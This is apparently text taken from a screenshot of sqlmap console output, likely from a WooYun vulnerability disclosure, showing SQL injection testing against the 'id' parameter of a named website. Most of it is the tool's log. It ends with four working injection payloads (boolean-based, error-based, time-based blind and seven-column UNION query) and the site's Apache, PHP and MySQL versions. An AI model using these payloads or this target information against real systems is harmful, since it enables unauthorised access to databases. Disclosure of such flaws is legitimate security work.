 管理员: sqlmap
[13:10:28] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[13:10:28] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[13:10:28] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:10:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[13:10:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:10:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[13:10:39] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based
 blind (SELECT)' injectable
[13:10:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:10:39] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:10:39] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[13:10:41] [INFO] target URL appears to have 7 columns in query
[13:10:41] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=175 AND 9629=9629
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=175 AND (SELECT 7631 FROM(SELECT COUNT(*),CONCAT(0x71766b7871,(S
ELECT (ELT(7631=7631,1))),0x7162717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=175 AND (SELECT * FROM (SELECT(SLEEP(5)))ergM)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=175 UNION ALL SELECT CONCAT(0x71766b7871,0x5a6e617144614c776c6b,
0x7162717071),NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:10:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.5.19
back-end DBMS: MySQL 5.0
[13:10:43] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.scient.com.cn'
[*] shutting down at 13:10:43
www.wooyun.org